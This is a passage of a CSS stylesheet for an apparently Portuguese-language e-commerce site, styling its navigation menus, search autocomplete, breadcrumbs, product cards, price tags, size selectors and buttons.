    -moz-border-radius-bottomleft: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
/***** level 3 well *****/
.main-navigation .dropdown .dropdown-menu .well {
    min-height: 0px;
    padding: 0px;
    margin-bottom: 0px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    /***** level 3 items *****/
}

#menuCategoria .dropdown-menu li.collapse {
    background: #f0f0f0 !important;
}

@media(min-width:992px) {
    #menuCategoria .dropdown-menu li.collapse {
        position: absolute;
        width: 100%;
        background: #f0f0f0;
        -webkit-transform: translate(100%,0%);
        top: -5px;
        /*min-height: 276px;*/
    }

    #menuCategoria .dropdown-menu .collapsing {
        position: relative;
        height: 0 !important;
        overflow: hidden;
        -webkit-transition-timing-function: inherit !important;
        -o-transition-timing-function: inherit !important;
        transition-timing-function: inherit !important;
        -webkit-transition-duration: .0s !important;
        -o-transition-duration: .0s !important;
        transition-duration: .0s !important;
        -webkit-transition-property: height,inherit !important;
        -o-transition-property: height,inherit !important;
        transition-property: height,inherit !important
    }
}

.main-navigation .dropdown .dropdown-menu .well li {
    padding: 8px 30px 8px 30px;
}

    .main-navigation .dropdown .dropdown-menu .well li:hover {
        color: #000;
        background-color: transparent;
    }

        .main-navigation .dropdown .dropdown-menu .well li:hover a {
            color: #000;
            text-decoration: underline;
        }

    .main-navigation .dropdown .dropdown-menu .well li:first-child {
        padding: 16px 30px 8px 30px;
    }

    .main-navigation .dropdown .dropdown-menu .well li:last-child {
        padding: 8px 30px 16px 30px;
    }

        .main-navigation .dropdown .dropdown-menu .well li:last-child a {
            padding-bottom: 0px;
            border-bottom: none;
        }

    .main-navigation .dropdown .dropdown-menu .well li a {
        font-weight: 400;
        font-size: 14px;
        color: #1e1e1e;
        text-transform: uppercase;
        padding-bottom: 12px;
        padding-left: 10px;
    }
/***** navbar breakpoint in a custom querie *****/
@media (max-width: 992px) {
    .navbar-header {
        float: none !important;
    }

    .navbar-left, .navbar-right {
        float: none !important;
    }

    .navbar-toggle {
        display: block !important;
    }

    .navbar-collapse.collapsing {
        overflow-x: hidden;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-nav {
        float: none !important;
        margin: auto;
    }

        .navbar-nav li {
            float: none !important;
            background: none !important;
        }

    .collapse.in {
        display: block !important;
    }

    .navbar-collapse.in {
        overflow-y: overlay !important;
        overflow-x: hidden !important;
    }
    /***** submenu collapsed in a custom resolution *****/
    .main-navigation .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}

#menu-institucional-btn.navbar-toggle {
    display: block !important;
    position: relative;
    float: left;
    padding: 18px 14px 18px 14px;
    margin-top: 0px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}

    #menu-institucional-btn.navbar-toggle .icon-bar {
        width: 37px;
        height: 5px;
        border-radius: 0px;
    }

        #menu-institucional-btn.navbar-toggle .icon-bar + .icon-bar {
            margin-top: 5px;
        }

#menu-institucional-btn span.icon-bar {
    background-color: #fff;
}

#menu-institucional-item-box a {
    text-decoration: none;
    display: block;
}

#menu-institucional-item-box .nivel-1-box {
    background: #fff;
    position: relative;
    list-style: none;
}

    #menu-institucional-item-box .nivel-1-box .nivel-1-item {
        font-weight: 800;
        font-size: 12px;
        color: #5f5f5f;
        text-transform: uppercase;
        padding: 16px 15px;
    }

    #menu-institucional-item-box .nivel-1-box .expand-ico {
        color: #9b9b9b;
    }

#menu-institucional-item-box .nivel-2-box {
    background: #e1e1e1;
}

    #menu-institucional-item-box .nivel-2-box .nivel-2-item {
        font-weight: 400;
        font-size: 12px;
        color: #5f5f5f;
        text-transform: uppercase;
        padding: 12px 15px;
        position: relative;
    }

#menu-institucional-item-box .nivel-3-box {
    background: #c7c7c7;
    padding: 8px 0px;
}

    #menu-institucional-item-box .nivel-3-box .nivel-3-item {
        font-weight: 400;
        font-size: 10.16px;
        color: #666;
        text-transform: uppercase;
        padding: 8px 15px;
    }

        #menu-institucional-item-box .nivel-3-box .nivel-3-item:hover {
            color: #666;
        }
/***** queries *****/
@media (max-width: 992px) {
    #menu-institucional .dropdown {
        display: none;
    }
}
/*************** menu institucional collapsado ***************/
@media (min-width: 768px) {
    .navbar-right {
        margin-right: 0px;
    }
}

@media (max-width: 992px) {
    #menu-institucional-item-box a {
        font-weight: 400;
        font-size: 14px;
        color: #5f5f5f;
        text-transform: uppercase;
        border-bottom: 1px solid #d2ab67;
        padding: 15px 15px;
    }

    #menu-institucional-item-box .restrito a {
        padding-right: 4px;
        padding-top: 25px;
        padding-bottom: 25px;
        margin-top: 0px;
    }

    #menu-institucional-item-box .navbar-nav {
        margin: 0px;
    }

    #menu-institucional-item-box .dropdown-menu {
        position: relative;
        padding: 0px;
    }

        #menu-institucional-item-box .dropdown-menu li a {
            white-space: inherit;
            padding: 15px 15px !important;
        }

    #menu-institucional-item-box .well li a {
        font-weight: 400 !important;
        font-size: 14px !important;
        color: #1e1e1e !important;
        text-transform: uppercase !important;
        background: #fff !important;
        padding-bottom: 12px !important;
        padding: 15px 15px !important;
    }

    li.restrito {
        padding-left: 0px;
    }
}
/*************** menu busca ***************/
.auto-completa {
    width: 100%;
    background-color: #fff;
    border-radius: 5px;
    position: absolute;
    z-index: 9999;
    left: 2px;
    top: 33px;
    padding-left: 0px;
    padding-right: 0px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
}

    .auto-completa li {
        list-style: none;
        padding: 15px;
        border-bottom: 1px solid #b4b4b4;
    }

        .auto-completa li:hover {
            background-color: #f3f3f3;
        }

        .auto-completa li .header {
            line-height: 13px;
            font-size: 13px;
        }

        .auto-completa li .content {
            text-transform: none !important;
            font-weight: 400;
            color: #777;
            font-size: 13px;
        }

        .auto-completa li.ver-mais-busca {
            border-bottom: none;
        }

            .auto-completa li.ver-mais-busca:hover {
                background-color: #fff;
            }

@media (max-width: 1200px) {
    .menu-busca-box {
        margin-top: 5px;
        margin-bottom: 5px;
    }
}

@media (max-width: 992px) {
    .auto-completa {
        top: 51px;
        width: 100%;
        padding: 10px;
        left: 0px;
        height: 300px;
        overflow: auto;
        -webkit-overflow-scrolling: touch;
    }

        .auto-completa li {
            padding: 12px 10px 10px 15px !important;
        }

        .auto-completa .header {
            font-size: 13px;
        }
}
/*************** menu produtos ***************/
.menu-produtos-box-interno {
    margin-top: 0px;
}

.menu-produtos-box a {
    text-decoration: none;
}

.panel.menu-produtos-item-box {
    margin-bottom: 32px;
}

.menu-produtos-item-box .menu-checkbox {
    padding-left: 25px;
}

    .menu-produtos-item-box .menu-checkbox .checkbox label {
        text-decoration: none;
        padding-left: 10px;
        color: #888888;
        font-size: 12px;
    }

.menu-produtos-item-box .panel-body {
    background: #fff;
}

.menu-produtos-item-box .nivel-1-box {
    position: relative;
    border: 1px solid #f1f1f1;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

    .menu-produtos-item-box .nivel-1-box .nivel-1-item {
        text-decoration: none;
        display: block;
        background: transparent;
        -webkit-border-top-left-radius: 4px;
        -webkit-border-top-right-radius: 4px;
        -moz-border-radius-topleft: 4px;
        -moz-border-radius-topright: 4px;
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
        color: #58595b;
        text-transform: uppercase;
        font-weight: 900;
        font-size: 13px;
        padding: 10px;
    }

        .menu-produtos-item-box .nivel-1-box .nivel-1-item.collapsed {
            background: transparent;
        }

.menu-produtos-item-box .nivel-2-box {
    background: #7a7a7a;
    border-bottom: 1px solid #5f5f5f;
    position: relative;
}

    .menu-produtos-item-box .nivel-2-box .nivel-2-item {
        font-weight: 700;
        font-size: 12px;
        color: #fff;
        text-transform: uppercase;
        padding: 12px 15px;
        display: block;
        width: 85%;
    }

    .menu-produtos-item-box .nivel-2-box.ativo {
        border-radius: 0px;
    }

.menu-produtos-item-box .collapse .nivel-3-box {
    background: #f7f7f7;
    padding: 17px 0px;
    border: 1px solid #d2ab675e;
    padding: 0px 0px;
    border: 0.5px solid #c1c1c1;
}

    .menu-produtos-item-box .collapse .nivel-3-box.ativo {
        -webkit-border-bottom-right-radius: 20px;
        -webkit-border-bottom-left-radius: 20px;
        -moz-border-radius-bottomright: 20px;
        -moz-border-radius-bottomleft: 20px;
        border-bottom-right-radius: 20px;
        border-bottom-left-radius: 20px;
    }

.menu-produtos-item-box .collapse .nivel-4-box {
    background: #fff;
    padding: 17px 0px;
    border: 1px solid #d2ab675e;
    padding: 0px 0px;
    border: 0.5px solid #c1c1c1;
}

    .menu-produtos-item-box .collapse .nivel-4-box.ativo {
        -webkit-border-bottom-right-radius: 20px;
        -webkit-border-bottom-left-radius: 20px;
        -moz-border-radius-bottomright: 20px;
        -moz-border-radius-bottomleft: 20px;
        border-bottom-right-radius: 20px;
        border-bottom-left-radius: 20px;
    }

.menu-produtos-item-box .nivel-3-item {
    color: #5f5f5f;
    padding: 7px 15px;
    display: block;
}

    .menu-produtos-item-box .nivel-3-item.active {
        font-weight: 700;
    }

.menu-produtos-item-box .nivel-4-box .nivel-4-item {
    color: #5f5f5f;
    padding: 7px 15px 7px 30px;
    display: block;
}

    .menu-produtos-item-box .nivel-4-box .nivel-4-item:hover {
        text-decoration: underline;
    }

.menu-checkbox-box .panel-body {
    border-left: 1px solid #d2ab675e;
    border-right: 1px solid #d2ab675e;
    border-bottom: 1px solid #d2ab675e;
}

.menu-image-list li {
    margin-bottom: 21px;
}

    .menu-image-list li:first-child {
        margin-top: 21px;
    }

.baners-laterais img {
    margin-bottom: 21px;
}
/*************** menu produtos collapsado ***************/
@media (max-width: 1200px) {
    #menu-responsivo .menu-produtos-box-responsivo .menu-responsivo.nivel-1-box {
        border-bottom: 1px solid #231f20;
        border-radius: 0px !important;
    }

    .menu-produtos-item-box .nivel-1-box .nivel-1-item {
        text-decoration: none;
        border-radius: 0px !important;
    }

        .menu-produtos-item-box .nivel-1-box .nivel-1-item.collapsed {
            border-radius: 0px !important;
        }

    .menu-produtos-item-box .nivel-1-box {
        border-radius: 0px !important;
    }

    .baners-laterais {
        display: none;
    }

    #menu-responsivo .menu-produtos-item-box .panel-body ul {
        background: #fff;
    }

    .menu-produtos-item-box .nivel-3-box .nivel-3-item {
        color: #5f5f5f;
        padding: 7px 30px;
        display: block;
    }
}
/***** expand-icos *****/
.nivel-1-box .expand-ico {
    font-size: 12px;
    color: #d2ab67;
    padding: 14px 14px 14px 14px;
    position: absolute;
    right: 0px;
    top: 50%;
    bottom: auto;
    transform: translate(0%, -50%);
}

.nivel-2-box .expand-ico {
    font-size: 12px;
    color: #fff;
    padding: 14px 14px 14px 14px;
    position: absolute;
    right: 0px;
    top: 50%;
    bottom: auto;
    transform: translate(0%, -50%);
}

#menu-responsivo .nivel-1-box .expand-ico {
    font-size: 11px;
}

#menu-responsivo .nivel-2-box .expand-ico {
    font-size: 11px;
}

#menu-institucional-item-box .nivel-2-box .expand-ico {
    font-size: 11px;
}

#menu-institucional .nivel-1-box .expand-ico {
    font-size: 11px;
}

@media (max-width: 1200px) {
    .nivel-2-box .expand-ico {
        color: #5F5F5F;
    }
}

.navmenu-fixed-left, .navmenu-fixed-right, .navbar-offcanvas {
    height: 100% !important;
    -webkit-overflow-scrolling: touch !important;
}

.menu-lateral-oculto {
    display: none;
}


.breadcrumb-loja {
    margin-bottom: 20px;
}

.loja-breadcrumb {
    padding: 0px 0px;
    display: flex;
    flex-wrap: wrap;
}

    .loja-breadcrumb li {
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

        .loja-breadcrumb li h1 {
            margin-top: 0px !important;
        }

.breadcrumb-loja .loja-breadcrumb h1 {
    margin-bottom: 0px;
}

.breadcrumb-loja .loja-breadcrumb .content,
.breadcrumb-loja .loja-breadcrumb p.content {
    background: #fff;
    padding: 5px;
    color: var(--cor-secundaria);
    text-transform: none !important;
    display: inherit;
    font-size: 12px;
    font-weight: 400;
    line-height: 36px;
}

    .breadcrumb-loja .loja-breadcrumb .content.active {
        color: var(--cor-primaria);
        font-weight: 600;
    }

.breadcrumb-loja .loja-breadcrumb li {
    display: inline-block;
    padding-left: 10px;
}

    .breadcrumb-loja .loja-breadcrumb li span {
        padding-left: 10px;
    }

    .breadcrumb-loja .loja-breadcrumb li:first-child {
        padding-left: 0px;
    }

    .breadcrumb-loja .loja-breadcrumb li:last-child {
        background: none !important;
    }

@media (max-width: 992px) {
    .breadcrumb-loja {
        margin-top: 0px;
    }
}
@media (max-width: 568px) {
    .breadcrumb-loja {
        padding-top: 50px;
    }
}

.menu-overlay.visible {
    opacity: 1;
    visibility: visible;
}

.menu-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
    cursor: pointer;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.6);
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    opacity: 0;
}
/*MENU DA TELA INICIAL*/
.topo .acesso-home-mobile, .topo .acesso-home-desktop {
    margin-top: 26px;
    position: relative;
    z-index: 99;
}

.topo .nav-acompanhe-desktop li.compreOnline, .topo .nav-acompanhe-mobile li.compreOnline {
    margin-right: 5px;
}

    .topo .nav-acompanhe-desktop li.compreOnline a, .topo .nav-acompanhe-mobile li.compreOnline a {
        font-size: 12px;
        font-weight: normal;
        padding: 3px 17px 3px 17px;
        background: #d2ab67 no-repeat center left;
        border-radius: 50px;
        color: #fff;
    }

        .topo .nav-acompanhe-desktop li.compreOnline a img, .topo .nav-acompanhe-mobile li.compreOnline a img {
            padding-right: 5px;
            vertical-align: bottom;
            height: 22px;
        }

@media (min-width: 992px) {
    .topo .navbar-toggle {
        display: none;
    }
}

@media (max-width: 992px) {
    .topo .nav-acompanhe-mobile {
        float: right !important;
        margin-top: 0px;
        margin-bottom: 3px;
    }

        .topo .nav-acompanhe-mobile li {
            float: left !important;
        }

    .topo .acesso-home-desktop {
        display: none;
    }
}

.topo .menuTopHome {
    background: #fff;
    border-bottom: 1px solid #cecece;
    margin-bottom: 0px;
}

.topo .navbar-toggle {
    position: relative;
    float: right;
    padding: 6px 6px 7px 6px;
    margin-top: 0px;
    margin-right: 0px;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    margin-bottom: 0px;
}

    .topo .navbar-toggle .icon-bar {
        width: 27px;
        height: 4px;
        border-radius: 0px;
    }

@media (max-width: 1200px) {
    .topo .navbar-brand img {
        width: 135px;
    }

    .topo .navbar-brand {
        height: auto;
        padding: initial;
    }
}

.topo #main-navigation-home .navbar-nav {
    margin-top: 18px;
    margin-bottom: 16px;
}

    .topo #main-navigation-home .navbar-nav.acesso-home-desktop {
        margin-top: 25px;
    }

.topo #main-navigation-home .level-1 a {
    color: #777777;
    text-transform: none;
    font-size: 13px;
    text-decoration: none;
    padding: 15px 20px 10px 20px;
    font-weight: 300;
    background: transparent;
}

    .topo #main-navigation-home .level-1 a:hover {
        color: #d2ab67 !important;
    }

.topo #main-navigation-home .level-2 a {
    padding: 10px 10px 10px 10px;
}

    .topo #main-navigation-home .level-2 a:hover {
        background: #d2ab67;
        color: #fff !important;
    }

        .topo #main-navigation-home .level-2 a:hover .fa {
            color: #fff !important;
        }

.topo #main-navigation-home .dropdown .dropdown-menu ul.well > li.level-3 {
    padding: 10px;
}

    .topo #main-navigation-home .dropdown .dropdown-menu ul.well > li.level-3 > a {
        text-align: left;
        padding: 10px 30px 10px 30px;
        font-size: 13px;
    }

        .topo #main-navigation-home .dropdown .dropdown-menu ul.well > li.level-3 > a:hover, .topo #main-navigation-home .dropdown .dropdown-menu ul.well > li.level-3 > a:focus {
            background: #d2ab67;
            color: #fff !important;
        }

@media (min-width: 1200px) {
    .topo .menuTopHome .container {
        width: 1250px;
    }

    .topo .nav-acompanhe-mobile {
        display: none;
    }


    .topo #main-navigation-home .dropdown .dropdown-menu:before {
        position: absolute;
        top: -11px;
        left: 50%;
        right: auto;
        -moz-transform: translate(-50%, 0%);
        -webkit-transform: translate(-50%, 0%);
        -o-transform: translate(-50%, 0%);
        -ms-transform: translate(-50%, 0%);
        transform: translate(-50%, 0%);
        display: inline-block;
        border-right: 12px solid transparent;
        border-bottom: 11px solid #d2ab67;
        border-left: 12px solid transparent;
        content: '';
    }

    .topo #main-navigation-home .dropdown .dropdown-menu:after {
        position: absolute;
        top: -11px;
        left: 50%;
        right: auto;
        -moz-transform: translate(-50%, 0%);
        -webkit-transform: translate(-50%, 0%);
        -o-transform: translate(-50%, 0%);
        -ms-transform: translate(-50%, 0%);
        transform: translate(-50%, 0%);
        border-right: 12px solid transparent;
        border-bottom: 11px solid #d2ab67;
        border-left: 12px solid transparent;
        content: '';
    }
}

.menuTopHome .acesso-home-mobile {
    margin-top: 5px !important;
}

@media (min-width: 992px) and (max-width: 1200px) {
    #menu-institucional li a.level-1 {
        padding: 15px 10px 10px 10px;
        font-size: 12px;
    }
}

@media (max-width: 1200px) {
    #main-navigation-home {
        border-top: 1px solid #ddd;
    }

    .menuTopHome .navbar-header {
        padding: 0px;
        padding-bottom: 5px;
    }

    #main-navigation-home .navbar-nav .open .dropdown-menu {
        position: relative;
        float: none;
        width: auto;
        min-width: 100%;
        top: auto;
        left: auto;
        right: auto;
        -moz-transform: translate(0%, 0%);
        -webkit-transform: translate(0%, 0%);
        -o-transform: translate(0%, 0%);
        -ms-transform: translate(0%, 0%);
        transform: translate(0%, 0%);
        padding: 5px;
        box-shadow: none;
    }

    #main-navigation-home {
        max-height: 100%;
    }

        #main-navigation-home .navbar-collapse.collapsing {
            overflow-x: hidden !important;
        }

        #main-navigation-home .navbar-collapse.collapse {
            display: none !important;
        }

        #main-navigation-home .navbar-collapse.in {
            overflow-x: hidden !important;
        }
}

@media (max-width: 1200px) {
    .menuTopHome .acesso-home-mobile ul li {
        float: left !important;
    }

    .menuTopHome .navbar-header {
        float: none;
    }

    .menuTopHome .navbar-toggle {
        display: block;
    }

    .menuTopHome .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }

    .menuTopHome .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }

    .menuTopHome .navbar-collapse.collapse {
        display: none !important;
    }

    .menuTopHome .navbar-nav > li {
        float: none;
    }

        .menuTopHome .navbar-nav > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
        }

    .menuTopHome .collapse.in {
        display: block !important;
    }

    .menuTopHome .acesso-home-desktop {
        display: none;
    }
}

#main-navigation-home .dropdown .dropdown-menu {
    padding: 0px;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.1);
    min-width: 267px;
    top: 100%;
    left: 50%;
    right: auto;
    -moz-transform: translate(-50%, 0%);
    -webkit-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%);
    transform: translate(-50%, 0%);
}

.nav .open > a:focus, .nav .open > a:hover {
    background: transparent;
}
/* CLASSES GENERICAS LOJA */
.no-padding {
    margin: auto;
    padding: 0px;
}

a {
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }
/* Tumb dos itens generico para todas as listagens de itens */
.tumb-ListaColecoes a {
    text-decoration: none;
}

.box-imgColecoes, .destaques .carousel-colecao .box-img, .detalhe .recomendacao .carousel-recomendacao .box-img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-img, .detalhe .ProdutoCompleto .box-img, .produto-item .produto-box-item .box-img {
    width: 100%;
    overflow: hidden;
}

    .box-imgColecoes img, .destaques .carousel-colecao .box-img img, .detalhe .recomendacao .carousel-recomendacao .box-img img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-img img, .detalhe .ProdutoCompleto .box-img img, .produto-item .produto-box-item .box-img img {
        display: block;
        width: auto;
    }

.box-descColecoes, .destaques .carousel-colecao .box-desc, .detalhe .recomendacao .carousel-recomendacao .box-desc, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc, .detalhe .ProdutoCompleto .box-desc, .produto-item .produto-box-item .box-desc {
    text-align: left;
    border-top: 0px;
    padding: 10px;
}

    .box-descColecoes p.descProduto, .destaques .carousel-colecao .box-desc p.descProduto, .detalhe .recomendacao .carousel-recomendacao .box-desc p.descProduto, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc p.descProduto, .detalhe .ProdutoCompleto .box-desc p.descProduto, .produto-item .produto-box-item .box-desc p.descProduto {
        color: #1f1a17;
        font-family: Poppins;
        font-size: 13px;
        font-weight: 400;
    }

.produto-box-item .valor p {
    color: #d2ab67;
    font-family: "Poppins";
    font-weight: 900;
}

.produto-box-item .valorVezes p {
    color: #666666;
}

.box-descColecoes p.box-desc, .destaques .carousel-colecao .box-desc p.box-desc, .detalhe .recomendacao .carousel-recomendacao .box-desc p.box-desc, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc p.box-desc, .detalhe .ProdutoCompleto .box-desc p.box-desc, .produto-item .produto-box-item .box-desc p.box-desc {
    color: #222222;
    font-size: 18px;
    font-weight: 400;
}
/* .box-descColecoes ul li, .destaques .carousel-colecao .box-desc ul li, .detalhe .recomendacao .carousel-recomendacao .box-desc ul li, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc ul li, .detalhe .ProdutoCompleto .box-desc ul li, .produto-item .produto-box-item .box-desc ul li {
     display: inline-block;
}
 */
.box-descColecoes li.deValor, .destaques .carousel-colecao .box-desc li.deValor, .detalhe .recomendacao .carousel-recomendacao .box-desc li.deValor, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc li.deValor, .detalhe .ProdutoCompleto .box-desc li.deValor, .produto-item .produto-box-item .box-desc li.deValor {
    text-decoration: line-through;
    color: #999999;
    font-size: 14px;
    font-weight: 400;
}

.box-descColecoes li.paraValor, .destaques .carousel-colecao .box-desc li.paraValor, .detalhe .recomendacao .carousel-recomendacao .box-desc li.paraValor, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-desc li.paraValor, .detalhe .ProdutoCompleto .box-desc li.paraValor, .produto-item .produto-box-item .box-desc li.paraValor {
    color: #48887b;
    font-weight: 900;
    font-size: 16px;
    font-family: "Poppins";
}

.box-desc .valor_vezes {
    color: #666666;
    font-size: 13px;
}

.box-tag, .destaques .carousel-colecao .box-tagCategoria, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria, .detalhe .ProdutoCompleto .box-tagCategoria, .produto-item .produto-box-item .box-tag {
    z-index: 99;
    top: 4px;
    position: relative;
    margin-right: 4px;
}

    .box-tag li, .destaques .carousel-colecao .box-tagCategoria li, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li, .detalhe .ProdutoCompleto .box-tagCategoria li, .produto-item .produto-box-item .box-tag li {
        float: left;
        width: 50%;
    }

        .box-tag li.left, .destaques .carousel-colecao .box-tagCategoria li.left, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.left, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.left, .detalhe .ProdutoCompleto .box-tagCategoria li.left, .produto-item .produto-box-item .box-tag li.left {
            text-align: left;
        }

            .box-tag li.left span.desconto img, .destaques .carousel-colecao .box-tagCategoria li.left span.desconto img, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.left span.desconto img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.left span.desconto img, .detalhe .ProdutoCompleto .box-tagCategoria li.left span.desconto img {
                width: 49px;
                height: 20px;
            }

            .box-tag li.left span.freteGratis img, .destaques .carousel-colecao .box-tagCategoria li.left span.freteGratis img, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.left span.freteGratis img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.left span.freteGratis img, .detalhe .ProdutoCompleto .box-tagCategoria li.left span.freteGratis img {
                height: 22px;
                width: 100px;
            }

        .box-tag li.right, .destaques .carousel-colecao .box-tagCategoria li.right, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.right, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.right, .detalhe .ProdutoCompleto .box-tagCategoria li.right, .produto-item .produto-box-item .box-tag li.right {
            text-align: right;
            display: flex;
            position: absolute;
            width: 100%;
            padding-left: 10px;
            padding-top: 3px;
        }

            .box-tag li.right img, .destaques .carousel-colecao .box-tagCategoria li.right img, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.right img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.right img, .detalhe .ProdutoCompleto .box-tagCategoria li.right img, .produto-item .produto-box-item .box-tag li.right img {
                width: auto;
            }

            .box-tag li.right span.favorito-hover, .destaques .carousel-colecao .box-tagCategoria li.right span.favorito-hover, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.right span.favorito-hover, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.right span.favorito-hover, .detalhe .ProdutoCompleto .box-tagCategoria li.right span.favorito-hover {
                padding: 0px 23px 7px 15px;
                background: url(img/favoritos-vazio.png) bottom center no-repeat;
                background-size: 35px 55px;
            }

                .box-tag li.right span.favorito-hover:hover, .destaques .carousel-colecao .box-tagCategoria li.right span.favorito-hover:hover, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.right span.favorito-hover:hover, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.right span.favorito-hover:hover, .detalhe .ProdutoCompleto .box-tagCategoria li.right span.favorito-hover:hover {
                    background: url(img/favoritos-vazio.png) top center no-repeat;
                    background-size: 35px 44px;
                }

            .box-tag li.right span.favorito-add img, .destaques .carousel-colecao .box-tagCategoria li.right span.favorito-add img, .detalhe .recomendacao .carousel-recomendacao .box-tagCategoria li.right span.favorito-add img, .detalhe .ProdutosVisualizados .carousel-produtosVizualizados .box-tagCategoria li.right span.favorito-add img, .detalhe .ProdutoCompleto .box-tagCategoria li.right span.favorito-add img {
                height: auto;
                width: auto;
                left: -1px;
                position: absolute;
                top: -4px;
            }

.grupOpcao-Tamanho, .detalhe .detalhe-box .grupOpcao-Tamanho-box, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box {
    margin-bottom: 10px;
}

    .grupOpcao-Tamanho label, .detalhe .detalhe-box .grupOpcao-Tamanho-box label, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box label {
        font-weight: 700;
        color: #646464;
        padding-left: 0px;
        border: 1px solid #f1f1f1;
        padding: 10px;
        margin-left: 0px;
    }

        .grupOpcao-Tamanho label:hover, .detalhe .detalhe-box .grupOpcao-Tamanho-box label:hover, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box label:hover, .grupOpcao-Tamanho label:focus, .detalhe .detalhe-box .grupOpcao-Tamanho-box label:focus, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box label:focus {
            color: #a9a9a9;
        }

        .grupOpcao-Tamanho label.active, .detalhe .detalhe-box .grupOpcao-Tamanho-box label.active, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box label.active {
            color: #fff;
            background: #d2ab67;
            border: 1px solid #d2ab67;
        }

    .grupOpcao-Tamanho input[type=radio], .detalhe .detalhe-box .grupOpcao-Tamanho-box input[type=radio], .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box input[type=radio] {
        opacity: 0;
    }

    .grupOpcao-Tamanho p, .detalhe .detalhe-box .grupOpcao-Tamanho-box p, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Tamanho-box p {
        color: #555658;
        text-transform: uppercase;
        margin-bottom: 10px;
    }

.grupOpcao-Cor select, .detalhe .detalhe-box .grupOpcao-Cor-box select, .detalhe .ProdutoCompleto .opcao-DetalheProduto .grupOpcao-Cor-box select {
    width: 90%;
}

.botao-branco a {
    color: #fff;
    border: 1px solid #fff;
    padding: 10px;
    text-transform: uppercase;
    text-decoration: none;
}

    .botao-branco a:hover {
        background: #d2ab67;
        border: 1px solid #d2ab67;
    }

.botao-dourado, .detalhe .ProdutoCompleto .valorProdutoCompleto-box .btn-box a, .novidadeExclusiva .box-BtnNewsCadastro .btn-newscadastro {
    color: #fff;
    padding: 10px;
    text-transform: uppercase;
    text-decoration: none;
    background: #d2ab67;
}

    .botao-dourado:hover, .detalhe .ProdutoCompleto .valorProdutoCompleto-box .btn-box a:hover, .novidadeExclusiva .box-BtnNewsCadastro .btn-newscadastro:hover {
        background: #fff;
        color: #d2ab67;
        border: 1px solid #d2ab67;
    }

.selecoes {
    margin: 0px 0px 20px 0px;
}

    .selecoes .tumb {
        width: 100%;
        height: 285px;
        overflow: hidden;
    }

        .selecoes .tumb img {
            width: 100%;
            height: 100%;
        }

    .selecoes .caption.caption-marcas {
        padding: 10px 25px 25px 30px;
    }

    .selecoes .caption {
        background: rgba(251, 249, 250, 0.85);
        margin: 5px 5px 5px 5px;
        z-index: 9;
        bottom: 0px;
        position: absolute;
        padding: 8px 5px 0px 5px;
        width: 95%;
    }

        .selecoes .caption .btn-box {
